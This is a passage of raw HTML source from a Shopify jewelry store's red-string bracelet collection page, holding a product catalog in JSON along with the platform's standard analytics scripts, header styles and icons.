Multicolor","public_title":"6.75\" standard wrist \/ Silver Beads with Multi-Beads \/ Multicolor","sku":"eye_multi_silver"},{"id":46807013851385,"price":3800,"name":"Multicolor Evil Eye Protection Bracelet for Everyday Luck - 7\" a bit larger than average \/ Silver Beads with Multi-Beads \/ Multicolor","public_title":"7\" a bit larger than average \/ Silver Beads with Multi-Beads \/ Multicolor","sku":"eye_multi_silver_7"}],"remote":false},{"id":2100942536771,"gid":"gid:\/\/shopify\/Product\/2100942536771","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-jewish-star-bracelet","variants":[{"id":46794399744249,"price":4000,"name":"Red String Friendship Jewish Star Bracelet - Yellow Gold","public_title":"Yellow Gold","sku":null},{"id":46794399318265,"price":4000,"name":"Red String Friendship Jewish Star Bracelet - Silver","public_title":"Silver","sku":"mred-star-silver"}],"remote":false},{"id":6734447116475,"gid":"gid:\/\/shopify\/Product\/6734447116475","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-of-fate-evil-eye-bracelet","variants":[{"id":46945827848441,"price":4000,"name":"Red String of Fate Evil Eye Bracelet for Men and Women - Red","public_title":"Red","sku":"mred oval eye"}],"remote":false},{"id":6894747123899,"gid":"gid:\/\/shopify\/Product\/6894747123899","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"round-red-string-of-fate-evil-eye-bracelet","variants":[{"id":46945827127545,"price":4000,"name":"Round Evil Eye Red String of Fate Bracelet - Red","public_title":"Red","sku":"mred-roundeye"}],"remote":false},{"id":8863679676665,"gid":"gid:\/\/shopify\/Product\/8863679676665","vendor":"Alef Bet by Paula","type":"Red String Bracelet","handle":"round-evil-eye-red-string-of-fate-bracelet-copy","variants":[{"id":46595256090873,"price":4000,"name":"Round Evil Eye Red String of Fate Bracelet | Free Gift","public_title":null,"sku":"mred-roundeye"}],"remote":false},{"id":7828497236217,"gid":"gid:\/\/shopify\/Product\/7828497236217","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"evil-eye-red-string-colorful-bracelet","variants":[{"id":46942031085817,"price":4900,"name":"Evil Eye Red String Colorful Bracelet","public_title":null,"sku":"cz-260"}],"remote":false},{"id":1315705192515,"gid":"gid:\/\/shopify\/Product\/1315705192515","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"chai-life-bendel-bracelet","variants":[{"id":46790150455545,"price":7600,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"BENDEL49- 7"},{"id":46992584540409,"price":6100,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 7 inch \/ Silver","public_title":"7 inch \/ Silver","sku":"BENDEL49- 8"},{"id":46790150422777,"price":5100,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"BENDEL49- 9"},{"id":46992584573177,"price":6100,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 6 inch \/ Silver","public_title":"6 inch \/ Silver","sku":"BENDEL49- 10"},{"id":46790150488313,"price":6600,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"BENDEL49- 11"},{"id":46992584605945,"price":6100,"name":"Chai Hebrew \"To Life\" Red String Protection Bracelet - 8 inch \/ Silver","public_title":"8 inch \/ Silver","sku":"BENDEL49- 12"}],"remote":false},{"id":1315706175555,"gid":"gid:\/\/shopify\/Product\/1315706175555","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"hamsa-redstring-bracelet","variants":[{"id":46790157893881,"price":6900,"name":"Hamsa Red String Lucky Bracelet - 7\" \/ Silver","public_title":"7\" \/ Silver","sku":"bendel-15-7"},{"id":46992579297529,"price":8300,"name":"Hamsa Red String Lucky Bracelet - 7\" \/ Red","public_title":"7\" \/ Red","sku":"bendel-15-8"},{"id":46790157861113,"price":5100,"name":"Hamsa Red String Lucky Bracelet - 6\" \/ Silver","public_title":"6\" \/ Silver","sku":"bendel-15-9"},{"id":46992579330297,"price":5500,"name":"Hamsa Red String Lucky Bracelet - 6\" \/ Red","public_title":"6\" \/ Red","sku":"bendel-15-10"},{"id":46790157926649,"price":6600,"name":"Hamsa Red String Lucky Bracelet - 8\" \/ Silver","public_title":"8\" \/ Silver","sku":"bendel-15-11"},{"id":46992579363065,"price":5500,"name":"Hamsa Red String Lucky Bracelet - 8\" \/ Red","public_title":"8\" \/ Red","sku":"bendel-15-12"}],"remote":false},{"id":1315709222979,"gid":"gid:\/\/shopify\/Product\/1315709222979","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"small-hamsa-bendel-bracelet","variants":[{"id":46793320431865,"price":5500,"name":"Small Hamsa Hand Red String Bendel Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-44-7\""},{"id":46793320399097,"price":5500,"name":"Small Hamsa Hand Red String Bendel Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-44"},{"id":46793320464633,"price":5500,"name":"Small Hamsa Hand Red String Bendel Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-44-8"}],"remote":false},{"id":7789676855545,"gid":"gid:\/\/shopify\/Product\/7789676855545","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-hamsa-bracelet","variants":[{"id":46945527431417,"price":5500,"name":"Red String Hamsa Bracelet","public_title":null,"sku":"cz-210"}],"remote":false},{"id":7789704315129,"gid":"gid:\/\/shopify\/Product\/7789704315129","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-star-bracelet","variants":[{"id":46945525170425,"price":5500,"name":"Red String Star Bracelet","public_title":null,"sku":"cz-220 red star-1"}],"remote":false},{"id":7789713588473,"gid":"gid:\/\/shopify\/Product\/7789713588473","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"evil-eye-red-string-bracelet","variants":[{"id":46945520845049,"price":5500,"name":"Evil Eye Red String Bracelet","public_title":null,"sku":"cz-230"}],"remote":false},{"id":1315709059139,"gid":"gid:\/\/shopify\/Product\/1315709059139","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"eye-red-string-bendel-bracelet","variants":[{"id":46793321087225,"price":7400,"name":"Evil Eye Red String of Fate Bracelet - Blue \/ 7 inch","public_title":"Blue \/ 7 inch","sku":"bendel-18"},{"id":46793321054457,"price":6100,"name":"Evil Eye Red String of Fate Bracelet - Blue \/ 6 inch","public_title":"Blue \/ 6 inch","sku":"bendel-18 6\" blue eye"},{"id":46793321119993,"price":8000,"name":"Evil Eye Red String of Fate Bracelet - Blue \/ 8 inch","public_title":"Blue \/ 8 inch","sku":"bendel-18 8\" blue eye"},{"id":46793321185529,"price":7400,"name":"Evil Eye Red String of Fate Bracelet - Red \/ 7 inch","public_title":"Red \/ 7 inch","sku":"bendel-18 7\" red eye"},{"id":46793321152761,"price":6100,"name":"Evil Eye Red String of Fate Bracelet - Red \/ 6 inch","public_title":"Red \/ 6 inch","sku":"red eye bendel 18 6\""},{"id":46793321218297,"price":8000,"name":"Evil Eye Red String of Fate Bracelet - Red \/ 8 inch","public_title":"Red \/ 8 inch","sku":"bendel 18 8\" red eye"}],"remote":false},{"id":1315705618499,"gid":"gid:\/\/shopify\/Product\/1315705618499","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"chai-hebrew-red-string-bendel-bracelet","variants":[{"id":46790162448633,"price":7400,"name":"Chai Hebrew Red String Bendel Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"BENDEL54-7"},{"id":46790162415865,"price":6100,"name":"Chai Hebrew Red String Bendel Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"BENDEL54"},{"id":46790162481401,"price":8000,"name":"Chai Hebrew Red String Bendel Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"BENDEL54-8"}],"remote":false},{"id":1315706536003,"gid":"gid:\/\/shopify\/Product\/1315706536003","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"outline-heart-red-string-bendel-bracelet","variants":[{"id":46790159237369,"price":7400,"name":"Outline Heart Red String Bendel Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-3"},{"id":46790159204601,"price":6100,"name":"Outline Heart Red String Bendel Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-3-6"},{"id":46790159270137,"price":8000,"name":"Outline Heart Red String Bendel Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-3-8"}],"remote":false},{"id":1315706732611,"gid":"gid:\/\/shopify\/Product\/1315706732611","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"solid-heart-bendel-bracelet","variants":[{"id":46790159368441,"price":7400,"name":"Solid Silver Heart Red String Bendel Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-4"},{"id":46790159335673,"price":6100,"name":"Solid Silver Heart Red String Bendel Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-4-6\""},{"id":46790159401209,"price":8000,"name":"Solid Silver Heart Red String Bendel Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-4-8\""}],"remote":false},{"id":1315706503235,"gid":"gid:\/\/shopify\/Product\/1315706503235","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"solid-star-bendel-bracelet","variants":[{"id":46790159139065,"price":7400,"name":"Solid Jewish Star Red String Bendel Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-2-7\""},{"id":46790159106297,"price":6100,"name":"Solid Jewish Star Red String Bendel Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-2-6\""},{"id":46790159171833,"price":8000,"name":"Solid Jewish Star Red String Bendel Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-2-8\""}],"remote":false},{"id":4484998234187,"gid":"gid:\/\/shopify\/Product\/4484998234187","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"hebrew-chai-red-string-bendel-bracelet","variants":[{"id":46807008870649,"price":7400,"name":"Hebrew Chai Charm Red String Bendel Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"BENDEL29-chai"},{"id":46807008837881,"price":6100,"name":"Hebrew Chai Charm Red String Bendel Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"BENDEL29"},{"id":46807008903417,"price":8000,"name":"Hebrew Chai Charm Red String Bendel Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"BENDEL29_1"}],"remote":false},{"id":4484998922315,"gid":"gid:\/\/shopify\/Product\/4484998922315","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"jewish-star-round-red-string-bendel-bracelet","variants":[{"id":46807009853689,"price":7400,"name":"Jewish Star Round Red String Bendel Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"bendel-29star_1"},{"id":46807009820921,"price":6100,"name":"Jewish Star Round Red String Bendel Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"bendel-29star"},{"id":46807009886457,"price":8000,"name":"Jewish Star Round Red String Bendel Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"bendel-29star_2"}],"remote":false},{"id":1315706044483,"gid":"gid:\/\/shopify\/Product\/1315706044483","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"outline-star-of-david-red-bendel-bracelet","variants":[{"id":46790165594361,"price":7600,"name":"Outline Star of David Red String Protection Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"bendel-1"},{"id":46790165561593,"price":6400,"name":"Outline Star of David Red String Protection Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"bendel-1-6\""},{"id":46790165627129,"price":8300,"name":"Outline Star of David Red String Protection Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"bendel-1-8\""}],"remote":false},{"id":1315705126979,"gid":"gid:\/\/shopify\/Product\/1315705126979","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"star-bendel-bracelet","variants":[{"id":46790146392313,"price":7600,"name":"Star Red String of Fate Bracelet - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"BENDEL48"},{"id":46790146359545,"price":6400,"name":"Star Red String of Fate Bracelet - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"BENDEL48_1"},{"id":46790146425081,"price":8300,"name":"Star Red String of Fate Bracelet - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"BENDEL48_2"},{"id":46790146457849,"price":9000,"name":"Star Red String of Fate Bracelet - 9 inch \/ Red","public_title":"9 inch \/ Red","sku":"star-bendel-bracelet-9-inch"}],"remote":false},{"id":1315706798147,"gid":"gid:\/\/shopify\/Product\/1315706798147","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"chamsa-red-bendel-bracelet-with-blue-eye","variants":[{"id":46790159991033,"price":7900,"name":"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa - 7 inch","public_title":"7 inch","sku":"bendel-5"},{"id":46790159958265,"price":6600,"name":"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa - 6 inch","public_title":"6 inch","sku":"bendel-5_1"},{"id":46790160023801,"price":8500,"name":"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa - 8 inch","public_title":"8 inch","sku":"bendel-5_2"},{"id":46790160056569,"price":9300,"name":"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa - 9 inch","public_title":"9 inch","sku":"bendel-5_3"}],"remote":false},{"id":1315709583427,"gid":"gid:\/\/shopify\/Product\/1315709583427","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"heart-red-string-bendel-bracelet","variants":[{"id":46793345106169,"price":7900,"name":"Heart Red String Bendel Bracelet in Sterling Silver - 7\"","public_title":"7\"","sku":"bendel66"},{"id":46793345073401,"price":6600,"name":"Heart Red String Bendel Bracelet in Sterling Silver - 6\"","public_title":"6\"","sku":"bendel66_1"},{"id":46793345138937,"price":8500,"name":"Heart Red String Bendel Bracelet in Sterling Silver - 8\"","public_title":"8\"","sku":"bendel66_2"}],"remote":false},{"id":1315721183299,"gid":"gid:\/\/shopify\/Product\/1315721183299","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"star-of-david-red-string-lucky-bracelet","variants":[{"id":46795567956217,"price":6600,"name":"Star of David Red String of Fate Bracelet, Sterling Silver - 6 inch \/ Red","public_title":"6 inch \/ Red","sku":"bendel-68_1"},{"id":46795567988985,"price":7900,"name":"Star of David Red String of Fate Bracelet, Sterling Silver - 7 inch \/ Red","public_title":"7 inch \/ Red","sku":"bendel-68"},{"id":46795568021753,"price":8500,"name":"Star of David Red String of Fate Bracelet, Sterling Silver - 8 inch \/ Red","public_title":"8 inch \/ Red","sku":"bendel-68_2"}],"remote":false},{"id":1315706339395,"gid":"gid:\/\/shopify\/Product\/1315706339395","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-bendel-with-puff-heart-bracelet","variants":[{"id":46790158418169,"price":7900,"name":"Red String Kaballah Love Bracelet with Heart in Silver - 7 inch","public_title":"7 inch","sku":"bendel-17"},{"id":46790158385401,"price":6600,"name":"Red String Kaballah Love Bracelet with Heart in Silver - 6 inch","public_title":"6 inch","sku":"bendel-17_1"},{"id":46790158450937,"price":8000,"name":"Red String Kaballah Love Bracelet with Heart in Silver - 8 inch","public_title":"8 inch","sku":"bendel-17_2"},{"id":46790158483705,"price":9300,"name":"Red String Kaballah Love Bracelet with Heart in Silver - 9 inch","public_title":"9 inch","sku":"bendel-17_3"}],"remote":false},{"id":1315709321283,"gid":"gid:\/\/shopify\/Product\/1315709321283","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"hamsa-swirl-bendel-bracelet","variants":[{"id":46793328427257,"price":8000,"name":"Hamsa Infinity Red String Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-42"},{"id":46793328394489,"price":6800,"name":"Hamsa Infinity Red String Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-42-6"},{"id":46793328460025,"price":8600,"name":"Hamsa Infinity Red String Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-42-8"}],"remote":false},{"id":7146601382075,"gid":"gid:\/\/shopify\/Product\/7146601382075","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"heart-kaballah-love-bracelet-in-silver","variants":[{"id":46945822441721,"price":7600,"name":"Heart Kaballah Love Bracelet in Silver - Red","public_title":"Red","sku":"bendel-88"}],"remote":false},{"id":1315706863683,"gid":"gid:\/\/shopify\/Product\/1315706863683","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"chamsa-bendel-red-string-bracelet","variants":[{"id":46790160154873,"price":9100,"name":"Chamsa and Evil Eye Red String Bracelet - 7 inch","public_title":"7 inch","sku":"bendel-6-7"},{"id":46790160187641,"price":9800,"name":"Chamsa and Evil Eye Red String Bracelet - 8 inch","public_title":"8 inch","sku":"bendel-6_1"},{"id":46790160122105,"price":7900,"name":"Chamsa and Evil Eye Red String Bracelet - 6 inch","public_title":"6 inch","sku":"bendel-6"},{"id":46790160220409,"price":10500,"name":"Chamsa and Evil Eye Red String Bracelet - 9 inch","public_title":"9 inch","sku":"bendel-6_2"}],"remote":false},{"id":1315707256899,"gid":"gid:\/\/shopify\/Product\/1315707256899","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"star-silver-bendel-bracelet","variants":[{"id":46790160285945,"price":9400,"name":"Jewish Star Silver Red String Bendel Bracelet - 7 inch","public_title":"7 inch","sku":"bendel27s"},{"id":46790160253177,"price":8100,"name":"Jewish Star Silver Red String Bendel Bracelet - 6 inch","public_title":"6 inch","sku":"bendel27s_1"},{"id":46790160318713,"price":10000,"name":"Jewish Star Silver Red String Bendel Bracelet - 8 inch","public_title":"8 inch","sku":"bendel27s_2"},{"id":46790160351481,"price":10800,"name":"Jewish Star Silver Red String Bendel Bracelet - 9 inch","public_title":"9 inch","sku":"bendel27s_3"}],"remote":false},{"id":8773790925049,"gid":"gid:\/\/shopify\/Product\/8773790925049","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-and-hamsa-protection-bracelet","variants":[{"id":46788046389497,"price":9900,"name":"Red String and Hamsa Protection Bracelet - 7\"","public_title":"7\"","sku":"bendel-41"},{"id":46788046422265,"price":10000,"name":"Red String and Hamsa Protection Bracelet - 8\"","public_title":"8\"","sku":"bendel-41 8\""},{"id":46788046356729,"price":8600,"name":"Red String and Hamsa Protection Bracelet - 6\"","public_title":"6\"","sku":"bendel-41 6\""},{"id":46788046455033,"price":11300,"name":"Red String and Hamsa Protection Bracelet - 9\"","public_title":"9\"","sku":"bendel-41 9\""}],"remote":false},{"id":1315707191363,"gid":"gid:\/\/shopify\/Product\/1315707191363","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"heart-silver-red-string-bendel-bracelet","variants":[{"id":46787707207929,"price":9400,"name":"Heart Red String of Fate Bracelet in Sterling Silver","public_title":null,"sku":"bendel27heart"}],"remote":false},{"id":7020392939707,"gid":"gid:\/\/shopify\/Product\/7020392939707","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-string-bracelet-with-diamond-bezel","variants":[{"id":46807029186809,"price":27800,"name":"Red String Bracelet with Diamond Bezel in 14k Gold - 7\"+ 1\" \/ Red","public_title":"7\"+ 1\" \/ Red","sku":"mred_diamond-3"},{"id":46807029154041,"price":27800,"name":"Red String Bracelet with Diamond Bezel in 14k Gold - 6\" + 1\" \/ Red","public_title":"6\" + 1\" \/ Red","sku":"mred_diamond-2"},{"id":46807029121273,"price":27800,"name":"Red String Bracelet with Diamond Bezel in 14k Gold - 5\" + 1\" \/ Red","public_title":"5\" + 1\" \/ Red","sku":"mred_diamond"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":62413176899,"requestId":"2999ba59-26d9-4f4f-b925-ab479ee161fe-1768676697"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"4476475059029937207","contentLanguage":"en","currency":"USD","eventMetadataId":"71aa3b85-918c-4474-9330-daefdbb3bc81"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":62413176899,"requestId":"2999ba59-26d9-4f4f-b925-ab479ee161fe-1768676697","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: red-string-protection","collectionName":"red-string-protection","collectionId":62413176899,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
